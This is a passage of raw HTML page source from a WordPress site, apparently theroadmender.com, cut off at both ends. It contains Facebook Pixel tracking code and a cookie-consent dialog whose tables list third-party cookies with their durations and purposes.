	! function(f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function() {n.callMethod ?n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '1812140202356395');fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1812140202356395&ev=PageView
&noscript=1" alt="fb" /></noscript>
	<!-- End Facebook Pixel Code -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roadmender/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theroadmender.com/wp-admin/admin-ajax.php";
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"  data-banner-version="2.0"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><h5 role="heading" aria-level="5" tabindex="0" id="wt-cli-cookie-banner-title" style="">We value your privacy</h5><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies. However you may visit Cookie Settings to provide a controlled consent.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="padding:8px 25px 8px 25px; text-decoration:Underline;" class="wt-cli-element cli_settings_button"  >Customize</a><a id="wt-cli-reject-btn" tabindex="0" role='button' style="padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Reject All</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accept All</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Consent Preferences</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Close" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Close</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Privacy Overview</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessary                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Necessary" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Always Enabled                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                            <div class="wt-cli-cookie-description">Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">AWSALBCORS</td><td class="cookielawinfo-column-3">7 days</td><td class="cookielawinfo-column-4">Amazon Web Services set this cookie for load balancing.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie records the user consent for the cookies in the "Advertisement" category.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">CookieYes sets this cookie to record the default button state of the corresponding category and the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">enforce_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">PayPal sets this cookie for secure transactions.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">fid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">This cookie is set by LinkedIn to track malicious activity on the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookie is native to PHP applications. The cookie stores and identifies a user's unique session ID to manage user sessions on the website. The cookie is a session cookie and will be deleted when all the browser windows are closed.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ts</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">PayPal sets this cookie to enable secure transactions through PayPal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ts_c</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">PayPal sets this cookie to make safe payments through PayPal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Functional                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                            <div class="wt-cli-cookie-description">Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">LANG</td><td class="cookielawinfo-column-3">9 hours</td><td class="cookielawinfo-column-4">Linkedin set this cookie to set user's preferred language.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">nsid</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">PayPal sets this cookie to enable the PayPal payment service on the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">pid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Twitter sets this cookie to enable the use of Twitter related features from the webpages users visit.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ss</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is set by the provider Eventbrite. This cookie is used for the functionality of website chat-box function.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tsrce</td><td class="cookielawinfo-column-3">3 days</td><td class="cookielawinfo-column-4">PayPal sets this cookie to enable the PayPal payment service on the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">x-pp-s</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">PayPal sets this cookie to process payments on the site.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">aid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">This cookie is used during your online session to allow access to the member's area, without repeatedly requiring you to re-enter your user name and password.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">AWSALB</td><td class="cookielawinfo-column-3">7 days</td><td class="cookielawinfo-column-4">AWSALB is an application load balancer cookie set by Amazon Web Services to map the session to the target.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">dc</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie used to enable A/B testing within the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">l7_az</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is necessary for the PayPal login function on the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yuidss</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Yandex stores this cookie in the user's browser in order to recognize the visitor.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">AFFICHE_W</td><td class="cookielawinfo-column-3">1 year 27 days</td><td class="cookielawinfo-column-4">Weborama sets this cookie to determine the visitorâ€™s interests based on pages visited, content clicked, and other actions on the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">The cid cookie helps to identify unique visitors and understand their site behaviour at different times.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded YouTube videos and registers anonymous statistical data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">u</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Bombora to collect information that is used either in aggregate form, to help understand how websites are being used or how effective marketing campaigns are, or to help customize the websites for visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">uid</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">This is a Google UserID cookie that tracks users across various website segments.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">user_id</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">This cookie is used for identifying the user. It helps to keep track of the visitor profile for future sessions and for customizing their experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yabs-dsp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Yandex sets this cookie to track the users' activity on the site.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yandexuid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Yandex sets this cookie to identify the users and also collects information about how visitors use the website, and this information is used for internal analysis and site optimization.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fbp</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">Facebook sets this cookie to display advertisements when either on Facebook or on a digital platform powered by Facebook advertising after visiting the website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">fr</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">Facebook sets this cookie to show relevant advertisements by tracking user behaviour across the web, on sites with Facebook pixel or Facebook social plugin.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">gi_u</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by Adhigh. The cookie is used for ad serving purposes and track user online behaviour. The cookie also stores the number of time the same ad was delivered, it shows the effectiveness of each ad.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">10 minutes</td><td class="cookielawinfo-column-4">doubleclick.net sets this cookie to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tuuid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The tuuid cookie, set by BidSwitch, stores an unique ID to determine what adverts the users have seen if they have visited any of the advertiser's websites. The information is used to decide when and how often users will see a certain banner.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ut</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie used to analyse target groups and hold the number of website hits in various subject areas.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">uuid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">MediaMath sets this cookie to avoid the same ads from being shown repeatedly and for relevant advertising.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">YouTube sets this cookie to measure bandwidth, determining whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Youtube sets this cookie to track the views of embedded videos on Youtube pages.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the user's video preferences using embedded YouTube videos.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::nextId</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to register a unique ID to store data on what videos from YouTube the user has seen.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt.innertube::requests</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to register a unique ID to store data on what videos from YouTube the user has seen.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__upin</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Aidata sets this cookie to deliver adverts more relevant for the user.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__upints</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Aidata sets this cookie to deliver adverts more relevant for the user.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duration</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">adlk_cmatch</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">adlm_userId</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">as-user</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bh</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bvuid</td><td class="cookielawinfo-column-3">1 year 1 month 4 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bvuid2</td><td class="cookielawinfo-column-3">14 years 5 months</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">chk</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookietest</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp104v2</td><td class="cookielawinfo-column-3">14 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp107v1</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp110v2</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp125v3</td><td class="cookielawinfo-column-3">15 days</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp126</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp127</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp129</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp136v2</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp146</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp148v1</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp149v2</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp14v4</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp151</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp17</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">No description available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp178</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp186</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp217</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp221</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp235v1</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp239</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp243</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp244</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cSyncDp248</td><td class="cookielawinfo-column-3">1 month</td><td class="cookielawinfo-column-4">Description is currently not available.</td></tr><tr class="cookielawinfo-row"><td 